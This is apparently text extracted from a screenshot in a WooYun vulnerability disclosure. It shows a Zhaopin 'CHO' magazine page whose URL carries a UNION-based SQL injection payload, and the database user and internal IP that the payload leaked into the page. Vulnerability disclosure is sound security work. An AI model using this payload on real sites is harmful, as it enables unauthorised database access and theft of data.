 cho.zhaopin.com/pinglun.jsp?channelid=32 and 1=2 union select 1,user(),3,4,5,6--
智联招聘
zhaopin.com
MAGAZINE
CHO 首席人才官
首 页 杂 志 订 阅
前沿
当前位置：《首席人才官》首页 > cho@172.30.3.239
专访
cho@172.30.3.239
报道
第1/0页 [首页] [上一页] [下一页] [尾页]
封面故事
www.wooyun.org